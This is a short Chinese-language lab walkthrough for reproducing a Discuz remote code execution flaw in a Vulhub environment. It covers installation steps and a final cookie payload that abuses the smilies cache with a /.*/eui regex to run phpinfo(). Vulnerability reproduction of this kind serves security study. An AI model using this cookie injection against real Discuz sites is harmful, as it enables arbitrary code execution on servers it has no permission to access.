**一、靶场搭建**

1、Vulhub启动



2、访问8080端口中的/install/目录



3、安装discuz，数据库地址写db，数据库名为discuz，数据库账号密码均为root



**二、漏洞复现**

1、找一个已存在的帖子，刷新页面并抓包



2、在Cookie中加入GLOBALS[_DCACHE][smilies][searcharray]=/.*/eui; GLOBALS[_DCACHE][smilies][replacearray]=phpinfo(); phpinfo成功执行

